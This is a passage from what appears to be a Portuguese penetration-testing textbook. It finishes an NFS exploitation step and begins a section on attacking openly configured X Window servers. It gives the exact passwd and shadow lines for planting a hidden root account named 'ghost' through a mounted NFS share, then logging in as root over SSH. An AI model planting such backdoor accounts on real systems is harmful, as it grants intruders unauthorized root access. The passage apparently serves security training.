 dentro de /mnt/etc/passwd o usuário ghost (utilize o seu editor de texto
favorito, como o vi, nano, pico):
ghost:x:0:0:root:/root:/bin/bash
Vamos também, inserir a senha do usuário ghost no arquivo
/mnt/etc/shadow (utilize o seu editor de texto favorito, como o vi, nano,
pico):
ghost:$6$feBiS9hJ$JAbpSeNhwAqSNhabxexMsxNhbltOf1hMQyPIZ34PD8Cmf4/07YkXSxeBv
U3OxUH13JSB4Vcj/D1YB/OmIUjqG/:16330:0:99999:7:::
Faça o login via SSH com o usuário ghost e senha ghost. Você é o root do
sistema.
9.9 Explorando X Window System
Assim como o NFS, a maior vulnerabilidade de sistemas X (X Window
System) é a forma como são configurados.
O servidor de janela X (X Window System) permite que ambientes Linux
possuam interface gráfica. Se o leitor estiver utilizando a interface gráfica
no Linux, está usando o servidor de janela X. Esse servidor funciona na
arquitetura cliente-servidor. O servidor X fica escutando em determinada
porta (normalmente a porta 6000, mas pode variar de 6000 até 6005). O
cliente conecta-se ao servidor por meio do protocolo X e toda a interface
gráfica é disponibilizada para o cliente.
O mais comum é adotar o X Window System apenas para uso local, ou seja,
apenas a máquina local acessa o servidor X. Porém o servidor X pode ser
configurado para permitir conexões remotas vindas de outras máquinas da
rede, ou, na pior das hipóteses, para permitir a conexão de qualquer
máquina da rede. Se um servidor X permite conexões oriundas de qualquer
lugar, um atacante pode se aproveitar desse tipo de configuração para
explorar o servidor X.
Primeiro, devemos ter uma máquina Linux com uma interface gráfica
habilitada. Na instalação padrão do Debian, a interface gráfica (Xorg) já é
instalada. Se o leitor não possui uma interface gráfica, poderá instalar o
 